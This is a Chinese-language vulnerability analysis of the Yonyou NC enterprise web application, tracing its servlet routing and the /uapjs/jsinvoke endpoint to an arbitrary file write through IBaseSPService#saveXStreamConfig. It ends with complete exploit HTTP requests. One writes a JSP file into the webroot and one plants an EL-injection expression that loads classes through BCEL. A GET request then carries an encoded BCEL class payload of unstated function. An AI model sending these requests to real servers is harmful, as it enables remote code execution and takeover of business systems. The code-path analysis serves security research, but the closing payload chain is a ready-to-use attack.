环境搭建
http://static.kancloud.cn/imthx/uapdev/2651846
路由分析
webapps/nc_web/WEB-INF/web.xml
<servlet-mapping>
<servlet-name>NCInvokerServlet</servlet-name>
<url-pattern>/service/*</url-pattern>
</servlet-mapping>
<servlet-mapping>
<servlet-name>NCInvokerServlet</servlet-name>
<url-pattern>/servlet/*</url-pattern>
</servlet-mapping>
nc.bs.framework.server.InvokerServlet的doAction逻辑
private void doAction(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
String token = this.getParamValue(request, "security_token");
String userCode = this.getParamValue(request, "user_code");
if (userCode != null) {
InvocationInfoProxy.getInstance().setUserCode(userCode);
}
if (token != null) {
NetStreamContext.setToken(KeyUtil.decodeToken(token));
}
String pathInfo = request.getPathInfo();
log.debug("Before Invoke: " + pathInfo);
long requestTime = System.currentTimeMillis();
try {
if (pathInfo == null) {
throw new ServletException("Service name is not specified, pathInfo is null");
}
pathInfo = pathInfo.trim();
String moduleName = null;
String serviceName = null;
int beginIndex;
if (pathInfo.startsWith("/~")) {
moduleName = pathInfo.substring(2);
beginIndex = moduleName.indexOf("/");
if (beginIndex >= 0) {
serviceName = moduleName.substring(beginIndex);
if (beginIndex > 0) {
moduleName = moduleName.substring(0, beginIndex);
} else {
moduleName = null;
}
} else {
moduleName = null;
serviceName = pathInfo;
}
} else {
serviceName = pathInfo;
}
if (serviceName == null) {
throw new ServletException("Service name is not specified");
}
beginIndex = serviceName.indexOf("/");
if (beginIndex < 0 || beginIndex >= serviceName.length() - 1) {
throw new ServletException("Service name is not specified");
}
serviceName = serviceName.substring(beginIndex + 1);
Object obj = null;
String method;
try {
obj = this.getServiceObject(moduleName, serviceName);
} catch (ComponentException var76) {
method = svcNotFoundMsgFormat.format(new Object[]{serviceName});
Logger.error(method, var76);
throw new ServletException(method);
}
...
这段代码在获得pathinfo后,截取/~后的字符串,/分割为moduleName和serviceName,然后getServiceObject(moduleName, serviceName)实现任意Servlet调用。
漏洞分析
jsinvoke 任意文件上传
路由为/uapjs/jsinvoke,对应到nc.bs.framework.js.servlet.JsInvokeServlet
public class JsInvokeServlet extends HttpServlet {
private static final String INTERNAL_SERVLET_NAME = "nc.bs.framework.js.servlet.InternalJsInvokeServlet";
private static final long serialVersionUID = -454087909088356435L;
private HttpServlet internal;
public JsInvokeServlet() {
}
public void init(ServletConfig servletConfig) throws ServletException {
this.internal = (HttpServlet)ObjectCreator.newInstance("nc.bs.framework.js.servlet.InternalJsInvokeServlet");
this.internal.init(servletConfig);
}
public void destroy() {
this.internal.destroy();
}
public void service(ServletRequest req, ServletResponse res) throws ServletException, IOException {
this.internal.service(req, res);
}
}
这里实例化了nc.bs.framework.js.servlet.InternalJsInvokeServlet,调用该类去处理
public class InternalJsInvokeServlet extends HttpServlet {
public static final Log logger = Log.getInstance(InternalJsInvokeServlet.class);
private static final long serialVersionUID = -4592192033124993652L;
public InternalJsInvokeServlet() {
}
private void invoke(HttpServletRequest request, HttpServletResponse response) throws ServletException {
ICommand cmd = CommandFactory.getCommand(request);
if (cmd != null) {
cmd.execute(request, response);
} else {
try {
super.service(request, response);
} catch (IOException var5) {
logger.error("js servlet invoke error", var5);
throw new ServletException(var5);
}
}
}
protected void service(HttpServletRequest request, HttpServletResponse response) throws ServletException {
this.invoke(request, response);
}
}
当我们访问/uapjs/jsinvoke/?action=invoke的时候,会执行cmd.execute(request, response),由于实例化的是InvokeCommand类,我们跟进到它的excute方法

这里简单解释一下他的处理流程:
- 创建一个新的
GsonBuilder对象,并设置它的excludeFieldsWithoutExposeAnnotation选项。这会导致生成的Gson对象在序列化和反序列化时,只处理那些被@Expose注解标注的字段。 - 创建一个
Gson对象,并使用这个对象将请求数据(this.data)解析为MethodInvocation对象。 - 获取
MethodInvocation对象所表示的方法的参数类型和返回类型。 - 创建另一个
GsonBuilder对象,并注册一个自定义的JsonDeserializer,用于将JSON数组解析为List<Object>。 - 创建另一个
Gson对象,并使用这个对象将请求数据(this.data)解析为另一个MethodInvocation对象。这个Gson对象和之前的Gson对象不同,因为它包含了一个自定义的JsonDeserializer。 - 创建一个
MethodInvocationHandler对象,并使用这个对象处理MethodInvocation。MethodInvocationHandler用于实际执行MethodInvocation所表示的方法,并获取方法的返回结果。 - 如果方法有返回结果,那么将这个结果转换为JSON字符串,并写入HTTP响应。同时,设置HTTP响应的字符编码为"utf-8"。
在MethodInvocationHandler中会调用lookup方法去寻找接口的实现类
这一部分的调用栈
MethodInvocationHandler#handleMethodInvocation
ServerNCLocator#lookup
BusinessAppServer#lookup
AbstractContext#lookup
这个方法的主要逻辑是尝试在多个地方(例如服务缓存、JNDI 上下文、元数据)查找组件,并根据条件创建新的组件实例或者代理实例。
AbstractContext#findComponent
AbstractContext#instantiate

最终会根据传入的参数调用MethodInvocation.invoke方法
public Object invoke(Object implementation) throws Throwable {
Method method = null;
method = this.getMethod(implementation.getClass());
Object result = method.invoke(implementation, this.parameters.toArray());
return result;
}
那么到这里我们知道,该方法可以根据我们传入的接口去获取它的实现类并调用其类方法,同时在请求中也能设置该方法的参数。
接下来我们找到一个可以利用的接口,nc.itf.iufo.IBaseSPService#saveXStreamConfig,其实现类为nc.bs.iufo.base.BaseSPService
public void saveXStreamConfig(Object config, String url) {
FileOutputStream fos = null;
OutputStreamWriter writer = null;
try {
URL resource = ResourceManager.getResource(url);
File file = null;
if (resource != null) {
file = new File(resource.getFile());
} else {
file = new File(url);
}
if (!file.exists()) {
File parent = file.getParentFile();
if (!parent.exists()) {
parent.mkdirs();
}
file.createNewFile();
}
if (!file.canWrite()) {
file.setWritable(true);
}
fos = new FileOutputStream(file, false);
writer = new OutputStreamWriter(fos, Charset.forName("UTF-8"));
writer.write("<?xml version=\"1.0\" encoding=\"UTF-8\" ?>\n");
getXStream().toXML(config, writer);
} catch (Exception var18) {
AppDebug.debug(var18);
throw new RuntimeException(url + " Writer Error: " + var18.toString(), var18);
} finally {
if (fos != null) {
try {
fos.close();
} catch (IOException var17) {
}
}
if (writer != null) {
try {
writer.close();
} catch (IOException var16) {
}
}
}
}
这段代码的主要功能是将一个Java对象(config)序列化为XML格式,并将这个XML数据保存到一个文件中。具体步骤如下:
- 通过
ResourceManager.getResource(url)获取一个URL对象,这个对象可能表示一个文件或者其他类型的资源。如果ResourceManager.getResource(url)返回null,那么将url当作一个文件路径。 - 检查目标文件是否存在,如果不存在则创建这个文件。如果目标文件的父目录也不存在,那么创建这个父目录。
- 检查目标文件是否可写,如果不可写则设置它为可写。
- 创建一个
FileOutputStream对象和一个OutputStreamWriter对象,用于向目标文件写入数据。OutputStreamWriter的字符编码设置为"UTF-8"。 - 向目标文件写入XML声明(
<?xml version="1.0" encoding="UTF-8" ?>)。 - 使用
XStream库将config对象序列化为XML格式,并将这个XML数据写入目标文件。getXStream()获取XStream对象。
至此,我们得到一个可以任意上传xml文件的漏洞
POST /uapjs/jsinvoke/?action=invoke HTTP/1.1
Host: 10.211.55.5
User-Agent: Mozilla/4.0 (Mozilla/4.0; MSIE 7.0; Windows NT 5.1; FDM; SV1; .NET CLR 3.0.04506.30)
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/x-www-formurlencoded
{"serviceName":"nc.itf.iufo.IBaseSPService","methodName":"saveXStreamConfig","parameterTypes":["java.lang.Object","java.lang.String"],"parameters":["123","webapps/nc_web/jndi.jsp"]}
由于jsp文件会使用el解析表达式,我们可以构造el表达式注入,有单双引号过滤,使用loadclass加载bcel
POST /uapjs/jsinvoke/?action=invoke HTTP/1.1
Host: 10.211.55.5
User-Agent: Mozilla/4.0 (Mozilla/4.0; MSIE 7.0; Windows NT 5.1; FDM; SV1; .NET CLR 3.0.04506.30)
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/x-www-formurlencoded
{"serviceName":"nc.itf.iufo.IBaseSPService","methodName":"saveXStreamConfig","parameterTypes":["java.lang.Object","java.lang.String"],"parameters":["${param.getClass().forName(param.b).newInstance().loadClass(param.c).newInstance()}","webapps/nc_web/test.jsp"]}
之后访问jndi.jsp,携带请求参数
GET /test.jsp?b=com.sun.org.apache.bcel.internal.util.ClassLoader&c=$$BCEL$$$l$8b$I$A$A$A$A$A$A$AU$90OK$c3$40$Q$c5$7f$h$93n$92$c66$9a$d6$3fGOV$3d$U$ef$c5$8bx$R$c1C$8b$e2qM$XM$Ni$88K$f1$hy$ee$c5$8a$82$l$c0$P$rn$o$o$cea$86y$bc$c7$bc7$9f_o$l$c01$bb$n$B$j$8f$a6$f6$e3$90$$$b1d$p$c4cS$92$84H$3a$92$9e$a05$ca$8a$cc$9c$I$d6$G$HW$C$f7t$3e$d5$C$7f$94$e6$N$k$R$d2$96$f4$p$b6$d8$W$q3$b5P$c3$5c$Vw$c3$b3$a7T$97$s$9b$X$R$3b$b4$ad$7e$9c$97$82$f8$8fpy$3b$d3$a9$f9$HM$ee$x$ad$a6$C$ef1$d7$da$b2$dd$c1y$7d$b4$5bVYa$c6F$a5$P$93J$a5$9a$3dk$_h$ac$3b$88$da$81$edQ$j$c4$ee$8e$9d$c9$e1$K$d1$c3y$c5$7d$c6$bf8z$a1$b5$b4$U$d7R$d7$a9C$fbv$fe$8a$fa$8d$E$82w$e4$cd$K$ffz$f9$f3$95o$i$b6$cb$93$y$B$A$A HTTP/1.1
Host: 10.211.55.5
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
参考:
https://lfysec.top/2021/09/10/%E7%94%A8%E5%8F%8BNC%E6%8C%96%E6%8E%98%E7%AC%94%E8%AE%B0/